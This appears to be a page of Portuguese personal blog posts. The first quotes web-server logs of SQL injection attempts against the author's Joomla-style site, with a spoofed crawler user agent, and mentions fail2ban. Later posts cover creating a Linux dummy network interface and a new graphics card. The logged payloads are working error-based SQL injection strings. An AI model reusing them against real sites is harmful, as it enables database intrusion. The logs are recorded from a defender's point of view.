"query": "?id=120\"))/*!50000AND*/EXP(~(/*!50000SELECT*/*/*!50000FROM*/(/*!50000SELECT*//*!50000CONCAT*/('~',(/*!50000SELECT*/(ELT(9611=9611,1))),'~','x'))x))%20AND%20((\"NsNw9DLC\"=\"NsNw9DLC\"&task=view&start=364",
"method": "GET",
"status": "200",
"userAgent": "Mozilla/5.0 (compatible; AhrefsBot/7.0; +http://ahrefs.com/robot/)",
"referer": "-"
}
{
"time": "2026-04-27T07:18:24.576Z",
"process": "287085",
"filename": "/loureiro/index.php",
"remoteIP": "198.244.183.180",
"host": "helio.loureiro.eng.br",
"request": "/index.php",
"query": "?id=120'%20AND%20,(/*!50000SELECT*/9786/*!50000FROM*/(/*!50000SELECT*//*!50000COUNT*/(*),/*!50000CONCAT*/('~',(/*!50000SELECT*/(ELT(9786=9786,1))),'~',FLOOR(RAND(0)*2))x/*!50000FROM*/INFORMATION_SCHEMA.PLUGINS/*!50000GROUP*//*!50000BY*/x)a)--%20-&task=view&start=117",
"method": "GET",
"status": "200",
"userAgent": "Mozilla/5.0 (compatible; AhrefsBot/7.0; +http://ahrefs.com/robot/)",
"referer": "-"
}
{
"time": "2026-04-27T07:40:43.198Z",
"process": "155356",
"filename": "/loureiro/index.php",
"remoteIP": "54.38.147.143",
"host": "helio.loureiro.eng.br",
"request": "/index.php/component/finder/search",
"query": "?q=1/*!50000AND*/(/*!50000SELECT*/2*(IF((/*!50000SELECT*/*/*!50000FROM*/(/*!50000SELECT*//*!50000CONCAT*/('~',(/*!50000SELECT*/(ELT(4119=4119,1))),'~','x'))s),/**/8446744073709551610,/**/8446744073709551610)))%20PROCEDURE%20ANALYSE(6670,1)--%20-&Itemid=101",
"method": "GET",
"status": "200",
"userAgent": "Mozilla/5.0 (compatible; AhrefsBot/7.0; +http://ahrefs.com/robot/)",
"referer": "-"
}
{
"time": "2026-04-27T07:58:26.393Z",
"process": "530181",
"filename": "/loureiro/index.php",
"remoteIP": "54.38.147.108",
"host": "helio.loureiro.eng.br",
"request": "/index.php",
"query": "?id=120'))/*!50000AND*/(/*!50000SELECT*/2*(IF((/*!50000SELECT*/*/*!50000FROM*/(/*!50000SELECT*//*!50000CONCAT*/('~',(/*!50000SELECT*/(ELT(7089=7089,1))),'~','x'))s),/**/8446744073709551610,/**/8446744073709551610)))%20AND%20(('q3G8xIn9'%20LIKE%20'q3G8xIn9&task=view",
"method": "GET",
"status": "200",
"userAgent": "Mozilla/5.0 (compatible; AhrefsBot/7.0; +http://ahrefs.com/robot/)",
"referer": "-"
}
Diminui o tempo de cache pra ver se isso segura a onda. Mas provavelmente vou precisar configurar meu fail2ban pra esses regex.
Entre um teste e outro, algumas vezes preciso "emular" uma placa de rede extra com outro endereço IP. E no LInux isso é possível fazer com o "dummy".
Pra criar, os comandos são os seguintes:
❯ sudo modprobe dummy
❯ sudo ip link add dummy0 type dummy
❯ sudo ip link set dummy0 up
E depois é só configurar.
❯ sudo ip addr add 10.5.4.186/32 dev dummy0
E usar.
❯ ip addr list dev dummy0
13: dummy0: mtu 1500 qdisc noqueue state UNKNOWN group default qlen 1000
link/ether 7a:0d:87:9c:7e:ff brd ff:ff:ff:ff:ff:ff
inet 10.5.4.186/32 scope global dummy0
valid_lft forever preferred_lft forever
inet6 fe80::780d:87ff:fe9c:7eff/64 scope link
valid_lft forever preferred_lft forever
Bom dummy pra vocês.
A bichinha tá voando. Eita placa porreta!

A imagem que foi descrita:

Mas nem tudos são flores. Eu tenho um monitor extra do lado esquerdo. E esse tem uma entrada DVI, que estava conectada na placa anterior, GTX 1050ti. E como pra funcionar estou usando o driver open source mais atual, não funciona na placa velha. O resultado é somente um monitor funcionando.
Já encomendei um cabo DVI-HDMI no Aliexpress. Quando chegar, já removo também a placa antiga.
Page 1 of 40
